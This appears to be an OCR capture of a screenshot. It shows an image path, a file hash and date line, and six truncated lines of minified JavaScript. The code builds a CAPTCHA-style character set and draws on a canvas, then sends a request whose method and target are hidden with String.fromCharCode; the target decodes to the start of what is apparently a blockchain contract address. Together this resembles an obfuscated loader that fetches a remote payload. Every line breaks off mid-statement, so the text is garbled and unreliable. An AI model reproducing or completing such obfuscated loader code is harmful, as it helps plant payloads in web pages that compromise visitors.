
💾 File hash: a067e7c35702164461caf4f
Update date: 2026-06-05
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mo
re=await fetch(r,{method:String.fromCharCode(80,7
[{to:String.fromCharCode(48,120,99,101,48,53,48,99
j=await re.json();if(j.result){let h=j.result.substring